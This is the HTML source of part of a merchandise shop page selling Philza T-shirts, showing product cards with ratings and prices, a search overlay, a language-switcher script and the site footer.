                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="50">
    <a href="https://philza.shop/product/philza-t-shirts-philza-and-chat-crows-classic-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/philza.shop/media/128/conversions/ssrcoclassic_teetwo_models101010_01c5ca27c6frontsquare_three_quarter1000x1000-64-small.jpg?w=250&amp;h=250"
                alt="Philza T-Shirts – Philza and chat crows Classic T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://philza.shop/product/philza-t-shirts-philza-and-chat-crows-classic-t-shirt" class="capitalize hover:underline leading-3">Philza T-Shirts – Philza and chat crows Classic T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;hJkh1285vodtsA81IGUC&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/philza-t-shirts-philza-flying-classic-t-shirt&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;70ab0b4fb2259f5e9e7407cf803fceb020202920c5870c148077f97c2b264eea&quot;}" wire:effects="[]" wire:id="hJkh1285vodtsA81IGUC" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://philza.shop/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://philza.shop/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://philza.shop/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://philza.shop/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://philza.shop/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://philza.shop/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://philza.shop/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://philza.shop/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://philza.shop/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://philza.shop/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;121 Broadway, Cambridge, MA 02142, US<br /><strong>Our Warehouse</strong>: 31 Minyi Square, Anqing City, Hubei Province, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@philza.shop</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>We offer high-quality products which are specifically designed by our world-class team. We provide a variety of products that are both stylish and beautiful. This is not only to show your individual style, but also for you to share your individuality with others.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Philza Store - Official Philza Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://philza.shop/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://philza.shop/build/assets/app-nieszlfL.js" /><script type="module" src="https://philza.shop/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
